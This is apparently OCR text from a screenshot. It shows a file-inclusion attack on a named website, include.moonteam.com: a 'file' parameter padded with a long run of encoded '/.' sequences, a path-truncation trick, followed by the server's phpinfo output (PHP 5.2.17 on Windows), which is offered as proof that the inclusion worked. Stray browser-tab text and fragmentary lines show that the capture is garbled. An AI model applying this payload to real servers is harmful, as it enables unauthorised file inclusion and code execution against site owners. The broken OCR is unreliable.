 include.moonteam.com/file02.php?file=x.jpg%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.%2f.
址 京东商城 短链接生成器-JSON...
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual Directory enabled